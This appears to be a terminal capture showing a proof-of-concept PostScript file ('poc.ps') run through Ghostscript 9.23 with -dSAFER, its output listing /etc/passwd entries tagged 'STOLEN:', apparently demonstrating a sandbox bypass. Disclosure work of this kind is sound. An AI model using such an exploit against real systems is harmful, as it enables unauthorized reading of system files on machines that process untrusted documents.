 gxs@gxs-virtual-machine: /usr/local
gxs@gxs-virtual-machine:/usr/local$ gs -q -sDEVICE=ppmraw -dSAFER  poc.ps
GPL Ghostscript 9.23: **** Could not open temporary file /etc/passwdk8mDRU
STOLEN: /HalftoneDefault/HalftoneDefault-device--dict--dict--dict--dict-
STOLEN: root:x:0:0:root:
STOLEN: daemon:x:1:1:daemon:/bash/bin/root:(/etc/passwd)
STOLEN: bin:x:2:2:bin:/nologin/sbin/usr/sbin:/usr(/etc/passwd)
STOLEN: sys:x:3:3:sys:/nologin/sbin/usr/bin:(/etc/passwd)
STOLEN: sync:x:4:65534:sync:/nologin/sbin/usr/dev:(/etc/passwd)
STOLEN: games:x:5:60:games:/sync/bin/bin:(/etc/passwd)
STOLEN: man:x:6:12:man:/nologin/sbin/usr/games:/usr(/etc/passwd)
STOLEN: lp:x:7:7:lp:/nologin/sbin/usr/man:/cache/var(/etc/passwd)
STOLEN: mail:x:8:8:mail:/nologin/sbin/usr/lpd:/spool/var(/etc/passwd)
STOLEN: news:x:9:9:news:/nologin/sbin/usr/mail:/var(/etc/passwd)
STOLEN: uucp:x:10:10:uucp:/nologin/sbin/usr/news:/spool/var(/etc/passwd)
STOLEN: proxy:x:13:13:proxy:/nologin/sbin/usr/uucp:/spool/var(/etc/passwd)
STOLEN: www-data:x:33:33:www-data:/nologin/sbin/usr/bin:(/etc/passwd)
STOLEN: backup:x:34:34:backup:/nologin/sbin/usr/www:/var(/etc/passwd)
STOLEN: list:x:38:38:Mailing/nologin/sbin/usr/backups:/var(/etc/passwd)
STOLEN: List(/etc/passwd)
STOLEN: Manager:(/etc/passwd)
STOLEN: irc:x:39:39:ircd:/nologin/sbin/usr/list:/var(/etc/passwd)
STOLEN: gnats:x:41:41:Gnats/nologin/sbin/usr/ircd:/run/var(/etc/passwd)
STOLEN: Bug-Reporting(/etc/passwd)
STOLEN: System(/etc/passwd)